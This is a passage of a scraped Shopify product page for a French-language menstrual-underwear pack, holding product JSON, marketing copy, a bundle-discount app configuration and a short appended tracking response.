3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"bundle_23794":{"id":23794,"parent_bundle_id":null,"uuid":"46ec46c5-a254-44c2-8b4e-f577e2fc15b8","is_freezed":false,"is_archived":0,"bundle_type":"quantity_breaks","manual_placement_id":"rapi_6260917f5439a8","discount_app_id":"gid:\/\/shopify\/DiscountAutomaticNode\/1582339883246","app_metafield_gid":null,"user_id":17192,"name":"Bundle 1","title":"Sélectionnez une offre :","layout":"light","visibility":"selected-products","show_header_line":0,"header_line_thickness":2,"stacking_desktop":3,"stacking_mobile":3,"hide_when_out_of_stock":0,"swatch_size":null,"swatch_shape":null,"prgs_template":null,"prgs_position":null,"prgs_transition_type":null,"prgs_transition":0,"combo_discount_type":null,"combo_discount_value":null,"block_title_translations":null,"different_variants_enabled":true,"hide_variant_picker":true,"hide_theme_price":true,"update_product_price":false,"show_prices_per_item":false,"show_both_prices":false,"use_product_compare_at_price":true,"compare_at_source":null,"price_rounding":false,"price_rounding_value":"00","hide_decimals":0,"skip_cart":false,"has_out_of_stock_message":0,"out_of_stock_message":"Quantity exceeds stock. Available quantity may still be added to cart.","show_bundle_on_homepage":false,"show_variants_for_single_quantity":false,"preselected_offer_id":586347,"highlight_offer_id":586347,"highlight_type":"text","highlight_text":"OFFRE LA PLUS POPULAIRE","highlight_is_blinking":true,"highlight_timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"highlight_settings":{"color":"#ffffff","shape":"rounded","bg_color":"#FE8388","location":"above-title"},"checkmark":"classic","color_settings":{"tags":"#777777","price":"#000000","title":"#000000","border":"#000000ff","footer":null,"header":"#000000","atc_btn":null,"quantity":null,"subtitle":"#FE8388","checkmark":"#fe8388ff","background":"#ffffff","footer_border":null,"atc_btn_border":null,"compared_price":"#ff0000","tags_background":"#EEEEEE","footer_background":null,"atc_btn_background":null,"bg_selected_bundle":"#FFF3F3","quantity_background":null,"border_selected_bundle":"#FE8388"},"typography_settings":{"shape":"squared","font_size":14,"text_align":"left","bundles_gap":4,"font_family":null,"font_weight":"bold","block_radius":0,"border_width":2,"subtitle_size":14,"highlight_size":12,"subtitle_weight":"regular","highlight_weight":"regular","bundles_gap_bottom":4,"footer_spacing_top":null,"product_image_size":50,"product_title_font":null,"product_title_size":16,"product_title_weight":"regular","footer_spacing_bottom":null},"footer_text":null,"call_to_action_button_text":null,"footer_settings":null,"action_button_settings":null,"is_published":true,"is_processed":1,"is_offer_clickable":0,"is_open_new_tab":1,"total_revenues":9938.269999999973,"activation_type":"immediate","start_date_time":null,"end_date_time":null,"timezone":"UTC","created_at":"2024-11-03T21:51:50.000000Z","updated_at":"2026-01-24T06:00:12.000000Z","stats_reset_at":null,"free_gift_template":null,"used_features":[],"shipping_discount_app_id":null,"prgs_all_goal_reached_text":null,"prgs_locker_text":null,"per_unit_price_text":null,"boosters_position":null,"bundle_siblings_position":null,"exclude_b2b_customer":false,"exclude_pos":false,"is_ab_test_active":false,"ab_test_variant_name":null,"ab_test_variant_number":null,"is_ab_test_winner":false,"ab_test_started_at":null,"ab_test_ended_at":null,"offers":[{"id":586346,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"1 Pack de 3 culottes","subtitle":null,"quantity":1,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":0,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":null},{"id":586347,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"2 Packs de 3 culottes","subtitle":"Vous économisez 15%","quantity":2,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":15,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":{"id":11305,"offer_id":586347,"bundle_id":23794,"type":"text","text":"OFFRE LA PLUS POPULAIRE","timer_text":null,"is_blinking":1,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"settings":{"shape":"rounded","location":"above-title"},"created_at":"2025-04-07T09:52:42.000000Z","updated_at":"2025-04-07T09:52:42.000000Z"}},{"id":586348,"identifier_id":null,"is_combo_bundle":0,"bundle_id":23794,"title":"3 Packs de 3 culottes","subtitle":"Vous économisez 20%","quantity":3,"xqty":null,"yqty":null,"tags":null,"discount_type":"amount","discount_value":20,"specific_percentage":null,"image":null,"image_type":"none","image_size":50,"image_radius":0,"quantity_widget":0,"is_sold_out":0,"sold_out_text":null,"typography_settings":null,"colors_settings":null,"translations":null,"combo_template":null,"combo_add_divider":null,"combo_stacking_desktop":null,"combo_stacking_mobile":null,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2024-11-07T05:06:57.000000Z","offer_highlight":null}],"offer_upsells":[],"combo_products":[],"free_gifts":[],"offer_products":[],"offer_highlights":{"id":11305,"offer_id":586347,"bundle_id":23794,"type":"text","text":"OFFRE LA PLUS POPULAIRE","timer_text":null,"is_blinking":1,"timer_time":{"days":0,"hours":23,"minutes":59,"seconds":59},"settings":{"shape":"rounded","location":"above-title"},"created_at":"2025-04-07T09:52:42.000000Z","updated_at":"2025-04-07T09:52:42.000000Z"},"selected_products":[{"id":7253143,"bundle_id":23794,"shopify_product_id":8691511263470,"created_at":"2024-11-07T05:06:57.000000Z","updated_at":"2025-03-15T11:46:44.000000Z"}],"selected_collections":[],"color_swatches":[],"translations":[],"progressbar_goals":[],"subscription":null,"live_social_proof":null,"bundle_builder":null,"progress_gift_builder":null},"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 89
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x28:23:75:58:28:6f:20:56:32:5c:7e:79:4a:2b:4d:7b:2f:6a:49:54:32:30:5b:76:39:28:25:4d:76;keras;xbqz6jtpf2526qgx10meoqs04al1987j6gyviqjxkwk6mt13s60hksvb7t2gsl6cyn9x0ugq","weights":"../weights/28237558.h5","biases":"../biases/28237558.h5"}